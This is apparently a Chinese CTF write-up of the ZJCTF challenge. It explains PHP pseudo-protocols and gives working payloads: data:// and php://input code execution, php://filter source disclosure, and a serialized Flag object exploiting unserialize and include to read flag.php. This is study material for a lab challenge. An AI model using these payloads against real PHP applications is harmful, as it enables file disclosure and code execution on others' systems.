考点:伪协议、序列化

伪协议

file:// 协议

用于访问本地文件系统,在CTF中通常用来读取本地文件

php:// 协议

php://filter用于读取源码

(php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码(针对php文件需要base64编码))

php://input用于执行php代码

(在POST请求中访问data部分,在enctype="multipart/form-data" 的时候php://input 是无效的)

data:// 协议

通常可以用来执行PHP代码

data://text/plain,

(file=data://text/plain,<?php phpinfo();?>)

data://text/plain;base64,

(file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b)

解题步骤



//index.php

<?php

$text = $_GET["text"];

$file = $_GET["file"];

$password = $_GET["password"];

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){

echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";

if(preg_match("/flag/",$file)){

echo "Not now!";

exit();

}else{

include($file); //useless.php

$password = unserialize($password);

echo $password;

}

}

else{

highlight_file(__FILE__);

}

?>

一、

首先要我们传一个文件,且内容为welcome to the zjctf,这里我们可以用伪协议

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))

有三种方法:

text=data://text/plain,welcome to the zjctf

text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=

text=php://input 并以post方式传welcome to the zjctf



之后就可以看到

二、

if(preg_match("/flag/",$file))

//限制了我们直接file=flag.php

include($file); //useless.php

//提示我们进useless.php



用伪协议取得源代码

file=php://filter/read=convert.base64-encode/resource=useless.php

加上第一层的text

text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php

此时可以看到一串base64编码的代码

解码

//useless.php

<?php

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

?>

三、

通过file=flag.php,取得flag

uesless.php中

echo file_get_contents($this->file)

那怎么取呢?我们再回到index.php中

include($file); //useless.php

$password = unserialize($password);

echo $password;

因为我们已经把file定为useless.php,所以代码可以变为。(注:这里的file和useless.php中的file不是同一个)

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

$password = unserialize($password);

echo $password;

我们可以看到只要我们把Flag类序列化一下,传入password中,password进行反序列化为实例对象,最后不就可以输出flag了。

//序列化

<?php

class Flag{ //flag.php

public $file = "flag.php";

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

$passwd = new Flag();

echo serialize($passwd);

?>

序列化字符串:

O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

把序列化字符串传给password,在把text,file参数带上,最后就可以看到flag了。

text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

(这里file=useless.php,而不是=php://filter/read=convert.base64-encode/resource=useless.php,因为后者只能看到文件源码,并不能执行。)